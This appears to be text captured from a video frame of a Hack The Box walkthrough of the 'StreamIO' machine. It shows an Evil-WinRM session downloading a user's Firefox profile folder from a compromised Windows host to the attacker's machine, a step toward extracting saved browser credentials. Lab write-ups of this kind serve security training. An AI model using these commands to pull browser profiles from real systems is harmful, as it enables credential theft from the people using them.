 Applications Places System Tue Sep 13, 19:48
root@gibson
File Edit View Search Terminal Help
Info: Downloading C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\-h to -h
Info: Download successful!
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles> download 5rwivk2l.default
Info: Downloading C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\5rwivk2l.default to 5rwivk2l.d
efault
Info: Download successful!
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles> Compress-Archive 5
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/streamio/5rwivk2l.default/C:\Users\nikk37\AppData\Roamin
g\Mozilla\Firefox\Profiles\5rwivk2l.default]
└──╼ [★]$ ls -la
total 4
drwxr-xr-x 1 ippsec ippsec  20 Sep 13 19:47 .
drwxr-xr-x 1 ippsec ippsec 146 Sep 13 19:47 ..
-rw-r--r-- 1 ippsec ippsec  47 Sep 13 19:47 times.json
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/streamio/5rwivk2l.default/C:\Users\nikk37\AppData\Roamin
g\Mozilla\Firefox\Profiles\5rwivk2l.default]
└──╼ [★]$
[0] 0:openvpn  1:bashZ 2:bashZ 3:bashZ 4:ssh- 5:ruby2.7* "parrot" 19:48 13-Sep-22